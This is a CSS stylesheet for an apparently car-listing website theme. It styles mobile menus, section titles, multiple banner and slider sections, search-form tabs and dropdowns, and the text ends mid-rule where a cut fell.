.mm-add-listing .social-links a {
  font-size: 14px;
  line-height: 16px;
  text-transform: capitalize;
  color: #7E7E7E;
  margin-right: 37px;
}

.mm-panel:after {
  height: 10px;
}

.mobile-navigation a {
  color: #fff;
}

/* Large devices */
@media (max-width: 1199px) {
  .header-style-v1 .header-inner .right-box {
    margin-left: auto;
  }
}

.mm-navbar__title>span {
  color: #050B20;
  font-size: 20px;
  font-weight: 500;
}

.mm-navbar__title {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.mm-listitem__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  color: #050B20;
  font-size: 18px;
  font-weight: 500;
}

.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
  color: #050B20;
}

.mm-panels>.mm-panel li>a i {
  display: none;
}

.mm-panels>.mm-panel .mm-btn::after,
.mm-panels>.mm-panel .mm-btn::before {
  border-color: #050B20;
}

.mm-panels>.mm-panel .mm-listview {
  padding-top: 0;
}

.mm-panels>.mm-panel {
  padding: 0px 30px 30px;
}

.mm-menu li {
  padding: 0;
}

.mm-navbar__title {
  padding: 0;
}

.mm-menu_fullscreen {
  max-width: 470px;
  width: 470px;
  min-width: 470px;
  /* Extra small devices */
}

@media (max-width: 416px) {
  .mm-menu_fullscreen {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  header {
    padding: 20px 0 !important;
  }


}

.mm-panels>.mm-panel.mega-menu {
  position: static;
  opacity: 1;
  visibility: visible;
  height: 100vh;
  width: auto;
}

.mm-panels>.mm-panel.mega-menu .mega-column {
  width: 100%;
}

.mm-panels>.mm-panel.mega-menu .mega-column ul {
  padding: 0 20px;
  margin-bottom: 20px;
}

.mm-panels>.mm-panel.mega-menu .mega-column ul li {
  margin-bottom: 20px;
}

.mobile-navigation {
  width: 24px;
  margin-left: 20px;
  cursor: pointer;
  top: 0;
  display: none;
  /* Large devices */
}

@media (max-width: 1199px) {
  .mobile-navigation {
    display: inline-block;
  }
}

.mobile-navigation a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  font-size: 26px;
}

.mm-wrapper__blocker {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: rgba(0, 0, 0, 0.5);
}

/*** 

====================================================================
Section Title
====================================================================

***/
.boxcar-title {
  position: relative;
  margin-bottom: 41px;
}

.boxcar-title.white h2 {
  color: #fff;
}

.boxcar-title.white p {
  color: #fff;
}

.boxcar-title h2 {
  font-family: "Poppins", sans-serif;
  font-size: 28px;
  font-weight: 900;
  color: var(--theme-color-dark);
  line-height: 45px;
}

@media (max-width: 991px) {
  .boxcar-title h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .compare-products .box-empty {
    display: none;
  }
}


.boxcar-title .text {
  margin-top: 23px;
}

.boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.boxcar-title .btn-title svg {
  margin-left: 9px;
  position: relative;
  top: -4px;
}

.boxcar-title.light .text,
.boxcar-title.light h2,
.boxcar-title.light h1 {
  color: #fff;
}

.boxcar-title.light .sub-title {
  color: var(--theme-color-light);
  letter-spacing: 1.5px;
}

/*** 

====================================================================
  banner section
====================================================================

***/
.boxcar-banner-section-v1 {
  background-image: url(../images/banner/home-page-banner.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  /* height: 100vh; */
  position: relative;
  /* Small devices */

}
.boxcar-banner-section-v1 .carousel {
    position: relative;
    height: 100%;
    width: 100%;
}
.boxcar-banner-section-v1 .carousel-inner {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
@media (max-width: 1024px) {
  .boxcar-banner-section-v1 {
    /* height: 100vh; */
}
.img-fluid
 {
    position: relative; 
    left: -100%;
    max-width: 1400px;
    height: auto;
}
}

.boxcar-banner-section-v1 .banner-content {
  width: 760px;
  margin: 0 auto;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* Medium devices */
  /* Small devices */
}

@media (max-width: 991px) {
  .boxcar-banner-section-v1 .banner-content {
    width: calc(100% - 30px);
  }
}

@media (max-width: 767px) {
  .boxcar-banner-section-v1 .banner-content {
    position: absolute;
    padding: 0;
  }
}

.boxcar-banner-section-v1 .banner-content>span {
  display: block;
  color: #fff;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 30px;
  /* Medium devices */
}

@media (max-width: 991px) {
  .boxcar-banner-section-v1 .banner-content>span {
    margin-bottom: 12px;
  }
}

.boxcar-banner-section-v1 .banner-content h2 {
  	color: #fff;
    font-size: 70px;
    font-family: "Uni-sans";
    text-transform: uppercase;
    font-weight: 100;
    margin-top: 3em;
    margin-bottom: 2em;
    line-height: 76px;
  /* Small devices */
}

@media (max-width: 767px) {
  .boxcar-banner-section-v1 .banner-content h2 {
    font-size: 46px;
    line-height: 58px;
    margin-top: 11.5em;
  }
}

.boxcar-banner-section-v1 .banner-content .form-tabs-list {
  margin-bottom: 22px;
}

.boxcar-banner-section-v1 .banner-content .form-tabs-list li {
  display: inline-block;
  color: #fff;
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  margin-right: 26px;
  cursor: pointer;
  position: relative;
  padding-bottom: 3px;
}

.boxcar-banner-section-v1 .banner-content .form-tabs-list li:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.boxcar-banner-section-v1 .banner-content .form-tabs-list li.current:before {
  opacity: 1;
  visibility: visible;
}

.boxcar-banner-section-v1 .banner-content .form-tabs-list li:last-child {
  margin-right: 0;
}

.boxcar-banner-section-v1 .banner-content .form-tab-pane {
  margin-bottom: 60px;
  display: none;
}

.boxcar-banner-section-v1 .banner-content .form-tab-pane.current {
  display: block;
	padding: 0px 45px;
}

.boxcar-banner-section-v1 .banner-content .form-tab-pane form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #fff;
	border-radius: 15px;
	padding: 0px 15px;
	height: 75px;
  /* Small devices */
}

@media (max-width: 767px) {
  .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
    display: block;
    height: unset;
    border-radius: 0;
    padding: 0;
  }
}

.boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
  width: 25%;
  height: 76px;
  /* Small devices */
}

@media (max-width: 767px) {
  .boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
    width: 100%;
  }
}

.boxcar-banner-section-v1 .banner-content .form-submit {
  margin-left: auto;
  /* Medium devices */
  /* Small devices */
}

@media (max-width: 991px) {
  .boxcar-banner-section-v1 .banner-content .form-submit {
    width: 25%;
    position: relative;
    right: 25px;
  }
}

@media (max-width: 767px) {
  .boxcar-banner-section-v1 .banner-content .form-submit {
    width: 100%;
    right: 0;
  }
}

.boxcar-banner-section-v1 .banner-content .form-submit button {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  height: 56px;
  line-height: 56px;
  padding: 0 30px;
  border-radius: 30px;
  background-color: #405FF2;
  /* Small devices */
}

.boxcar-banner-section-v1 .banner-content .form-submit button i {
  position: relative;
  margin-right: 7px;
  top: 2px;
}

@media (max-width: 767px) {
  .boxcar-banner-section-v1 .banner-content .form-submit button {
    width: 100%;
    border-radius: 0;
  }
}

.boxcar-banner-section-v1 .banner-content .form-tab-content>span {
  display: block;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 31px;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li {
  display: inline-block;
  margin-right: 6px;
  /* Medium devices */
}

@media (max-width: 991px) {
  .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li {
    margin-bottom: 12px;
  }
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li:last-child {
  margin-right: 0;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a {
  background: rgba(255, 255, 255, 0.2);
  display: inline-block;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  height: 44px;
  line-height: 44px;
  padding: 0 30px;
  border-radius: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a:hover {
  background-color: #FFFFFF4F;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a i {
  font-size: 24px;
  line-height: 24px;
  margin-right: 10px;
  margin-top: 2px;
}

.boxcar-banner-section-v1.banner-style-three {
  background-image: url(../images/banner/banner-hp3.jpg);
}

.boxcar-banner-section-v1.banner-style-three:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #050B20;
  opacity: 0.4;
}

.banner-style-three .banner-content-three .form-tab-content {
  position: relative;
  z-index: 5;

}

.boxcar-banner-section-v1.banner-style-three .banner-content-three {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.boxcar-banner-section-v1.banner-style-three .banner-content-three .banner-content {
  position: static;
  -webkit-transform: unset;
  transform: unset;
  text-align: left;
  margin: unset;
}

.boxcar-banner-section-v1.banner-style-three .form-tab-pane form {
  border-radius: 15px;
}

.boxcar-banner-section-v1.banner-style-three .drop-menu .dropdown {
  border-radius: 15px;
}

.drop-menu {
  position: relative;
  font-size: 15px;
  color: #050B20;
  height: 100%;
  text-align: left;
  height: 76px;
}

.drop-menu .select {
  cursor: pointer;
  display: block;
  color: #050B20;
  font-size: 15px;
  text-transform: capitalize;
  line-height: 76px;
  padding: 0 30px;
}

.drop-menu .select i {
  font-size: 14px;
  margin-top: 0;
  cursor: pointer;
  float: right;
  position: relative;
  right: 10px;
}

.drop-menu.active {
  border-radius: 5px 5px 0 0;
}

.drop-menu.active:hover,
.drop-menu.active:focus {
  border-radius: 5px 5px 0 0;
}

.drop-menu.active .select {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline: none;
}

.drop-menu.active .select i {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.drop-menu:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}

.drop-menu .dropdown {
  position: absolute;
  width: 100%;
  left: 0;
  margin-top: 1px;
  overflow: hidden;
  display: none;
  max-height: 144px;
  overflow-y: auto;
  z-index: 9999;
  background: #fff;
  padding: 0;
  list-style: none;
  padding: 10px 15px;
  top: 110%;
  border-radius: 10px;
  border: 1px solid #e1e1e1;
}

.drop-menu .dropdown li {
  padding: 10px 0;
  cursor: pointer;
  color: #242526;
  border-bottom: 1px solid #e0dfe5;
}

.drop-menu.active .select>span,
.drop-menu.active .select i,
.drop-menu .dropdown li:hover {
  color: #7686e6;
}

.drop-menu .dropdown li:last-child {
  border-bottom: 0;
}

/*** 

====================================================================
  banner section two
====================================================================

***/
.boxcar-banner-section-two {
  position: relative;
}

.boxcar-banner-section-two .banner-slider {
  position: relative;
}

.boxcar-banner-section-two .banner-slider .banner-slide {
  position: relative;
  z-index: 9;
}

.boxcar-banner-section-two .banner-slider .banner-slide:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #050B20;
  opacity: 0.4;
}

.boxcar-banner-section-two .banner-slider .banner-slide .right-box {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
  z-index: 99;
}

.boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .sub-title {
  font-size: 40px;
  font-weight: 700;
  color: var(--theme-color-light);
  margin-bottom: 21px;
  display: inline-block;
}

.boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .sub-title small {
  position: relative;
  top: -2px;
  font-size: 20px;
  font-weight: 500;
  line-height: 30px;
  margin-left: 12px;
}

.boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box h1 {
  font-size: 70px;
  color: var(--theme-color-light);
  font-weight: 700;
  line-height: normal;
}

.boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 27px;
}

.boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li {
  position: relative;
  color: var(--theme-color-light);
  padding-left: 28px;
  margin-right: 30px;
}

.boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li:last-child {
  margin-right: 0;
}

.boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li i {
  position: absolute;
  top: 3px;
  left: 0;
}

.boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .banner-btn {
  padding: 17px 26px 15px;
  background-color: var(--theme-color-light);
  font-family: var(--title-font);
  border: 1px solid var(--theme-color-light);
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  border-radius: 12px;
}

.boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .banner-btn svg {
  position: relative;
  top: -1px;
  fill: var(--theme-color-dark);
  width: 14px;
  height: 14px;
  margin-left: 11px;
}

.boxcar-banner-section-two .banner-thumbs {
  position: absolute;
  bottom: 40px;
  left: 0;
  width: 100%;
  z-index: 99;
}

.boxcar-banner-section-two .banner-thumbs .banner-slider-thumbs .banner-slide-thumb {
  display: inline-block;
  float: none;
  margin-right: 30px;
  font-size: 16px;
  font-weight: 500;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
}

.boxcar-banner-section-two .banner-thumbs .banner-slider-thumbs .banner-slide-thumb.slick-current {
  border-color: #fff;
}

/*** 

====================================================================
  banner section four
====================================================================

***/
.boxcar-banner-section-four {
  position: relative;
  /* height: 100vh; */
}

@media (max-width: 1550px) {
  .boxcar-banner-section-four {
    height: 100vh;

  }

}

.boxcar-banner-section-four .banner-slider-v4 {
  position: relative;
  height: 100%;
}

.boxcar-banner-section-four .banner-slider-v4 .slick-track,
.boxcar-banner-section-four .banner-slider-v4 .slick-list {
  height: 100%;
}

.boxcar-banner-section-four .banner-slider-v4 .slick-track .banner-slide,
.boxcar-banner-section-four .banner-slider-v4 .slick-list .banner-slide {
  height: 100%;
}

.boxcar-banner-section-four .banner-slider-v4 .slick-track .banner-slide>img,
.boxcar-banner-section-four .banner-slider-v4 .slick-list .banner-slide>img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.boxcar-banner-section-four .banner-slider-v4 .slick-dots {
  bottom: 70px;
  left: 14vw;
  -webkit-transform: unset;
  transform: unset;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin-left: 65px;
}

.boxcar-banner-section-four .banner-slider-v4 .slick-dots li {
  width: auto;
  height: auto;
}

.boxcar-banner-section-four .banner-slider-v4 .slick-dots li button {
  width: 20px;
  height: 4px;
  background: #fff;
  border-radius: 30px;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.boxcar-banner-section-four .banner-slider-v4 .slick-dots li.slick-active button {
  width: 35px;
}

.boxcar-banner-section-four .banner-slider-v4 .slick-prev,
.boxcar-banner-section-four .banner-slider-v4 .slick-next {
  bottom: 60px;
  top: auto;
  -webkit-transform: unset;
  transform: unset;
  z-index: 99;
  left: 13vw;
  right: auto;
  border-color: #fff;
}

.boxcar-banner-section-four .banner-slider-v4 .slick-prev:before,
.boxcar-banner-section-four .banner-slider-v4 .slick-next:before {
  color: #fff;
  font-size: 20px;
}

.boxcar-banner-section-four .banner-slider-v4 .slick-next {
  margin-left: 210px;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide {
  position: relative;
  z-index: 9;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #050B20;
  opacity: 0.4;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
  z-index: 99;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .sub-title {
  font-size: 40px;
  font-weight: 700;
  color: var(--theme-color-light);
  margin-bottom: 21px;
  display: inline-block;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .sub-title small {
  position: relative;
  top: -2px;
  font-size: 20px;
  font-weight: 500;
  line-height: 30px;
  margin-left: 12px;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box h1 {
  font-size: 70px;
  color: var(--theme-color-light);
  font-weight: 700;
  line-height: normal;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 27px;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li {
  position: relative;
  color: var(--theme-color-light);
  padding-left: 28px;
  margin-right: 30px;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li:last-child {
  margin-right: 0;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li img {
  position: absolute;
  top: 3px;
  left: 0;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .banner-btn {
  padding: 17px 26px 15px;
  background-color: var(--theme-color-light);
  font-family: var(--title-font);
  border: 1px solid var(--theme-color-light);
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  border-radius: 12px;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .banner-btn svg {
  position: relative;
  top: -1px;
  fill: var(--theme-color-dark);
  width: 14px;
  height: 14px;
  margin-left: 11px;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box {
  position: absolute;
  bottom: -274px;
  right: 60px;
  border-radius: 16px;
  width: 360px;
  padding: 60px;
  background: rgba(255, 255, 255, 0.1);
  -webkit-backdrop-filter: blur(7.5px);
  backdrop-filter: blur(7.5px);
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items {
  margin-bottom: 54px;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items:last-child {
  margin-bottom: 0;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items i {
  display: block;
  color: #fff;
  font-size: 30px;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items span {
  color: var(--theme-color-light);
  font-size: 15px;
  display: inline-block;
  margin: 12px 0 -1px;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items .title {
  font-size: 20px;
  font-weight: 500;
  color: var(--theme-color-light);
  margin-bottom: 0;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .btn-box .btn {
  font-family: var(--title-font);
  font-weight: 500;
  font-size: 15px;
  background-color: var(--theme-color-light);
  padding: 20px 73px 19px;
  display: inline-block;
}

.boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .btn-box .btn svg {
  position: relative;
  top: -2px;
  margin-left: 9px;
}

/*** 

====================================================================
  banner section five
====================================================================

***/
.boxcar-banner-section-five {
  position: relative;
  padding-bottom: 0;
  padding-top: 100px;
  height: unset;
  position: relative;
  z-index: 1;
  margin-bottom: -180px;
}

.boxcar-banner-section-five:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: calc(100% - 220px);
  background: #EEF1FB;
  z-index: -1;
}

.boxcar-banner-section-five .image-column {
  margin-top: -120px;
}

.boxcar-banner-section-five .banner-content {
  width: 924px;
  margin: 0 auto;
  text-align: center;
  margin: auto;
  border-radius: 50px;
}

.boxcar-banner-section-five .banner-content>span {
  display: block;
  color: var(--theme-color-dark);
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 30px;
}

.boxcar-banner-section-five .banner-content h2 {
  color: var(--theme-color-dark);
  font-size: 70px;
  text-transform: capitalize;
  font-weight: 700;
  margin-bottom: 48px;
}

.boxcar-banner-section-five .banner-content .form-tabs-list {
  margin-bottom: 22px;
}

.boxcar-banner-section-five .banner-content .form-tabs-list li {
  display: inline-block;
  color: #fff;
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  margin-right: 26px;
  cursor: pointer;
  position: relative;
  padding-bottom: 3px;
}

.boxcar-banner-section-five .banner-content .form-tabs-list li:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.boxcar-banner-section-five .banner-content .form-tabs-list li.current:before {
  opacity: 1;
  visibility: visible;
}

.boxcar-banner-section-five .banner-content .form-tabs-list li:last-child {
  margin-right: 0;
}

.boxcar-banner-section-five .banner-content .form-tab-pane {
  margin-bottom: 60px;
  display: none;
}

.boxcar-banner-section-five .banner-content .form-tab-pane.current {
  display: block;
}

.boxcar-banner-section-five .banner-content .form-tab-pane form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #fff;
  border-radius: 50px;
  padding: 0 10px;
  height: 76px;
}

.boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes {
  width: 23%;
  height: 76px;
  position: relative;
}

.boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:nth-child(4):before {
  display: none;
}

.boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:before {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 36px;
  background: #e1e1e1;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.boxcar-banner-section-five .banner-content .form-submit {
  margin-left: auto;
}

.boxcar-banner-section-five .banner-content .form-submit button {
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  width: 56px;
  height: 56px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  background-color: #405FF2;
  padding-top: 3px;
}

.boxcar-banner-section-five .banner-content .form-tab-content>span {
  display: block;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 31px;
}

.boxcar-banner-section-five .banner-content .form-tab-content .model-links li {
  display: inline-block;
  margin-right: 6px;
}

.boxcar-banner-section-five .banner-content .form-tab-content .model-links li:last-child {
  margin-right: 0;
}

.boxcar-banner-section-five .banner-content .form-tab-content .model-links li a {
  background: rgba(255, 255, 255, 0.2);
  display: inline-block;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  height: 44px;
  line-height: 44px;
  padding: 0 30px;
  border-radius: 30px;
}

.boxcar-banner-section-five .banner-content .form-tab-content .model-links li a img {
  margin-right: 5px;
}

.boxcar-banner-section-five.banner-style-three {
  background-image: url(../images/banner/banner-hp3.jpg);
}

.boxcar-banner-section-five.banner-style-three:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #050B20;
  opacity: 0.4;
}

.boxcar-banner-section-five.banner-style-three .banner-content-three {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.boxcar-banner-section-five.banner-style-three .banner-content-three .banner-content {
  position: static;
  -webkit-transform: unset;
  transform: unset;
  text-align: left;
  margin: unset;
}

.boxcar-banner-section-five.banner-style-three .form-tab-pane form {
  border-radius: 15px;
}

.boxcar-banner-section-five.banner-style-three .drop-menu .dropdown {
  border-radius: 15px;
}

/*** 

====================================================================
  banner section six
====================================================================

***/
.boxcar-banner-section-six {
  position: relative;
}

.boxcar-banner-section-six::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 946px;
  height: 820px;
  background-image: url(../images/resource/banner-six.png);
}

.boxcar-banner-section-six .content-column .inner-column {
  padding: 252px 0 254px;
}

.boxcar-banner-section-six .content-column .inner-column span {
  color: var(--theme-color-dark);
  margin-bottom: 23px;
  display: inline-block;
}

.boxcar-banner-section-six .content-column .inner-column h1 {
  font-size: 70px;
  font-weight: 700;
  margin-bottom: 41px;
}

.boxcar-banner-section-six .content-column .inner-column .btn-box {
  margin-bottom: 63px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more {
  font-weight: 500;
  font-size: 15px;
  font-family: var(--title-font);
  line-height: 26px;
  text-transform: capitalize;
  padding: 14px 26px 12px;
  border-radius: 12px;
  border: 1px solid var(--theme-color1);
  display: inline-block;
  color: var(--theme-color-dark);
  margin-right: 30px;
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:last-child {
  margin-right: 0;
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more svg {
  position: relative;
  top: -4px;
  color: var(--theme-color-dark);
  width: 14px;
  height: 14px;
  margin-left: 10px;
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:hover {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.boxcar-banner-section-six .content-column .inner-column .right-box .boxcar-title {
  margin-bottom: 23px;
}

.boxcar-banner-section-six .content-column .inner-column .right-box .boxcar-title h6 {
  font-size: 16px;
  color: var(--theme-color-dark);
  font-weight: 500;
}

.boxcar-banner-section-six .content-column .inner-column .right-box .service-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.boxcar-banner-section-six .content-column .inner-column .right-box .service-list li {
  margin-right: 10px;
}

.boxcar-banner-section-six .content-column .inner-column .right-box .service-list li:last-child {
  margin-right: 0;
}

.boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a {
  font-weight: 500;
  color: var(--theme-color-dark);
  padding: 7px 30px 7px;
  border-radius: 50px;
  border: 1px solid var(--Border, #E1E1E1);
  display: inline-block;
}

.boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a i {
  color: #000;
  font-size: 24px;
  margin-right: 11px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  top: 5px;
}

.boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a:hover {
  background: var(--theme-color1);
  color: #fff;
  border-color: transparent;
}

.boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a:hover i {
  color: #fff;
}

/*** 

====================================================================
  banner section seven
====================================================================

***/
.boxcar-banner-section-seven {
  position: relative;
}

.boxcar-banner-section-seven.v10 .banner-slider-v7 .slick-prev {
  left: 5vw;
}

.boxcar-banner-section-seven.v10 .banner-slider-v7 .slick-next {
  right: 5vw;
}

.boxcar-banner-section-seven.v10 .large-container {
  max-width: 1829px;
  padding: 0 15px;
}

.boxcar-banner-section-seven.v10 .form-tab-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 99;
}

.boxcar-banner-section-seven.v10 .form-submit {
  margin-left: auto;
}

.boxcar-banner-section-seven.v10 .form-submit button {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  height: 56px;
  line-height: 56px;
  padding: 0 30px;
  border-radius: 16px;
  border: 1px solid #fff;
  background: transparent;
}

.boxcar-banner-section-seven.v10 .form-submit button i {
  position: relative;
  margin-right: 7px;
  top: 2px;
}

.boxcar-banner-section-seven.v10 form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #050B20;
  border-radius: 16px 16px 0px 0px;
  padding: 10px 20px;
}

.boxcar-banner-section-seven.v10 form .form_boxes {
  width: 20%;
  height: 76px;
  position: relative;
}

.boxcar-banner-section-seven.v10 form .form_boxes:before {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 36px;
  background: #fff;
  opacity: 0.2;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.boxcar-banner-section-seven.v10 form .form_boxes:nth-child(4):before {
  display: none;
}

.boxcar-banner-section-seven.v10 form .drop-menu .select {
  color: #fff;
}

.boxcar-banner-section-seven .banner-slider-v7 {
  position: relative;
}

.boxcar-banner-section-seven .banner-slider-v7 .slick-prev,
.boxcar-banner-section-seven .banner-slider-v7 .slick-next {
  width: 60px;
  height: 40px;
  border-radius: 30px;
  background: rgba(255, 255, 255, 0.2);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  z-index: 99;
  border: 0;
}

.boxcar-banner-section-seven .banner-slider-v7 .slick-prev:before,
.boxcar-banner-section-seven .banner-slider-v7 .slick-next:before {
  color: #fff;
}

.boxcar-banner-section-seven .banner-slider-v7 .slick-prev {
  left: 8vw;
}

.boxcar-banner-section-seven .banner-slider-v7 .slick-next {
  right: 8vw;
}

.boxcar-banner-section-seven .banner-slider-v7 img {
  width: 100%;
  border-radius: 16px;
}

.boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
  position: relative;
  z-index: 9;
}

.boxcar-banner-section-seven .banner-slider-v7 .banner-slide:before {
  content: "";
